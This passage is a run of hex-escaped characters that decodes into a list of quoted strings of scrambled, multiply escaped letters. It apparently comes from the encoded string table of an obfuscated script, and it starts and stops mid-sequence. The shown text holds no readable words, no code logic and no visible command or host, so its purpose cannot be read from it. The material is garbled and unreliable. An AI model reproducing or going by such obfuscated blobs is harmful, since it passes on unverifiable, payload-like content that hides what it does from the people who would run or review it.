x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\